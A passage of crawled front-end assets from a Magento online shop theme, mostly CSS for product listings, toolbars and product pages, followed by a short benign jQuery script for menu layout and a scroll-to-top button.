  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .button-action .action.tocompare:after {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .button-action .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 330px;
  padding-top: 30px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: normal;
  font-size: 128.571%;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0;
  margin-bottom: 20px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 3px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 10px;
  color: #888;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.products-list .item .item-inner .box-info-list .tocart {
  height: 40px;
  line-height: 38px;
  padding: 0 26px !important;
  border: 1px solid #e5e5e5 !important;
  background: none;
  color: #444 !important;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner:hover .box-image-list .button-action {
  opacity: 1;
}
.products-list .item .item-inner:hover .product-item-photo {
  opacity: .2;
}
.products-list .item .item-inner:hover .box-info-list .tocart {
  color: #fff !important;
}
.toolbar {
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
  padding: 10px;
  clear: both;
  display: table;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar select {
  height: 32px;
  line-height: 32px;
  padding-top: 0;
  padding-bottom: 0;
}
.toolbar .modes {
  margin-right: 20px;
  display: inline-block;
  float: left;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  float: left;
  display: inline-block;
  width: 34px;
  height: 34px;
  border: 1px solid #e5e5e5;
  text-align: center;
  line-height: 34px;
  background-color: #fff;
  color: #444444;
  margin-right: 5px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.active {
  color: #fff;
}
.toolbar .modes .modes-mode:hover {
  color: #fff;
}
.toolbar .modes .modes-mode.mode-grid:before {
  content: '\f009';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-amount {
  float: left;
  display: inline-block;
  line-height: 34px;
  margin: 0 20px 0 0;
}
.toolbar .limiter {
  float: left;
  margin-right: 20px;
}
.toolbar .limiter .label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  line-height: 34px;
}
.toolbar .limiter .control {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
}
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
}
.toolbar .toolbar-sorter.sorter {
  float: left;
}
.toolbar .toolbar-sorter.sorter .sorter-label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0 5px 0 0;
  line-height: 34px;
}
.toolbar .toolbar-sorter.sorter .sorter-options {
  display: inline-block;
  vertical-align: middle;
  margin-right: 0;
  width: auto;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action span {
  display: none;
}
.toolbar .pages {
  float: right;
  line-height: 0;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items li {
  float: left;
  margin: 0 0 0 5px;
}
.toolbar .pages .pages-items li .label {
  display: none;
}
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a {
  color: inherit;
  margin: 0;
  padding: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  display: inline-block;
  min-width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  font-weight: normal;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .pages .pages-items li strong.action.next span,
.toolbar .pages .pages-items li a.action.next span {
  display: none;
}
.toolbar .pages .pages-items li strong.action.next:after,
.toolbar .pages .pages-items li a.action.next:after {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
}
.toolbar .pages .pages-items li strong.action.previous span,
.toolbar .pages .pages-items li a.action.previous span {
  display: none;
}
.toolbar .pages .pages-items li strong.action.previous:after,
.toolbar .pages .pages-items li a.action.previous:after {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
}
.toolbar .pages .pages-items li a:hover {
  color: #fff;
}
.toolbar .pages .pages-items li strong {
  color: #fff;
}
.toolbar-top .toolbar .modes,
.toolbar-bottom .toolbar .modes {
  margin-right: 50px;
}
.toolbar-top .pages {
  display: none;
}
.toolbar-top .toolbar .toolbar-sorter.sorter {
  float: right;
}
.toolbar-top .toolbar .toolbar-amount {
  margin-right: 200px;
}
.toolbar-bottom {
  padding-top: 20px;
}
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar .toolbar-sorter.sorter {
  display: none;
}
.col3-layout .toolbar-amount {
  display: none !important;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 90px;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 110px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 100%;
  margin-bottom: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .toolbar .limiter {
    display: none;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .col-left-sidebar,
  .col-right-main {
    float: none !important;
    width: 100%;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-amount {
    display: none !important;
  }
  .toolbar-top .limiter {
    display: none;
  }
  .toolbar-top .toolbar .modes {
    margin: 0;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin: 0 !important;
  }
  .toolbar-top .modes .sorter-label,
  .toolbar-top .toolbar-sorter .sorter-label {
    display: none !important;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 100%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.related-upsell-wrapper {
  margin-bottom: 50px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar {
  padding: 0;
}
.review-toolbar .pager .limiter {
  padding: 10px;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  display: none;
}
.fotorama__thumb-border {
  background: none;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.fotorama__thumb {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 171.428%;
  font-weight: 500;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 2px solid #e5e5e5;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 70px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -2px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 44px;
  height: 44px;
  line-height: 40px;
  background-color: #fff;
  border: 2px solid #e5e5e5;
  color: #aaa;
  position: absolute;
  top: 50%;
  margin-top: -40px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover {
  color: #fff;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 400;
  font-size: 171.428%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0 15px;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 20px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 40px;
  height: 40px;
  text-align: center;
  margin-right: 0;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  height: 40px;
  padding: 0 26px !important;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  color: #fff !important;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .default-style .resp-tabs-list li {
    margin-right: 20px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
  .product-info-main .product-add-form .box-tocart .fieldset .actions button {
    padding: 0 20px !important;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
  .product-info-main .product-add-form .box-tocart .fieldset .actions button {
    padding: 0 20px !important;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/Sm_Shiny/js/yttheme.min.js
body_size: -63
content:
define(["jquery"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/Magepow_Gdpr/js/gdpr.min.js
body_size: 10
content:
